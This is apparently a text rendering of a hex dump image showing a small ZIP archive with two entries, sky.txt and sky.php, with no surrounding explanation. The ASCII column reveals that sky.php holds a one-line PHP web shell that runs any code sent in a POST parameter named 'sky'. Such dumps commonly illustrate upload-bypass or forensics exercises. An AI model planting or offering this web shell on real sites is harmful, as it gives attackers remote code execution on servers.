 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
50 4B 03 04 0A 20 3D 3E 20 00 19 58 42 4C 54 3D PK... => ..XBLT=
6E D7 04 00 00 00 04 00 00 00 07 00 00 00 73 6B n×............sk
79 2E 74 78 74 20 3D 3E 20 50 4B 03 04 0A 00 00 y.txt => PK.....
00 00 00 EC 50 42 4C BF 48 6B C4 20 00 00 00 20 ...ìPBL¿HkÄ ...
00 00 00 07 00 00 00 73 6B 79 2E 70 68 70 3C 3F .......sky.php<?
70 68 70 20 0D 0A 40 65 76 61 6C 28 24 5F 50 4F php ..@eval($_PO
53 54 5B 73 6B 79 5D 29 3B 0D 0A 20 3F 3E 50 4B ST[sky]);.. ?>PK
01 02 3F 00 0A 00 00 00 00 00 19 58 42 4C 54 3D ..?........XBLT=
6E D7 04 00 00 00 04 00 00 00 07 00 24 00 00 00 n×..........$...
00 00 00 00 20 00 00 00 00 00 00 00 73 6B 79 2E .... .......sky.
74 78 74 0A 00 20 00 00 00 00 00 01 00 18 00 E6 txt.. .........æ
7B A9 07 D2 9B D3 01 19 58 0C 04 D2 9B D3 01 8C {©.Ò›Ó..X..Ò›Ó.Œ
12 56 3F C5 9B D3 01 50 4B 01 02 3F 00 0A 00 00 .V?Å›Ó.PK..?....
00 00 00 EC 50 42 4C BF 48 6B C4 20 00 00 00 20 ...ìPBL¿HkÄ ...
00 00 00 07 00 24 00 00 00 00 00 00 00 20 00 00 .....$....... ..
00 29 00 00 00 73 6B 79 2E 70 68 70 0A 00 20 00 .)...sky.php.. .
00 00 00 00 01 00 18 00 77 CE 1C 90 CA 9B D3 01 ........wÎ..Ê›Ó.
C9 9C 35 44 23 9B D3 01 93 3F 2A 40 23 9B D3 01 Éœ5D#›Ó.“?*@#›Ó.
50 4B 05 06 00 00 00 00 02 00 02 00 B2 00 00 00 PK..........²...
6E 00 00 00 00 00 n.....